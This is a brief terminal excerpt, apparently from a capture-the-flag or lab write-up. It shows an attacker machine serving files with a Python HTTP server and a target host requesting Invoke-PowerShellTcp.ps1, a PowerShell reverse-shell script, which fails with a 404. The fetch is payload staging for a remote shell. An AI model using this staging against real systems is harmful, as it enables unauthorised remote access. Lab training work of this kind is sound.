 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/sniper/scan]
[★]$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.1.51 - - [23/Aug/2024 23:11:46] code 404, message File not found
192.168.1.51 - - [23/Aug/2024 23:11:46] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 404 -